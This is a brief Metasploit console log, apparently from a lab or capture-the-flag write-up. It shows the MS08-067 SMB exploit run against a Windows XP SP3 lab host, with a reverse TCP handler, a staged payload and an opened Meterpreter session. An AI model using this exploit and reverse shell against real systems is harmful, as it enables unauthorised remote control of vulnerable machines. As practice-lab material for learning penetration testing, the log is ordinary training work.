 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.4:1031) at 2021-05-19 08:21:07 +0800
meterpreter >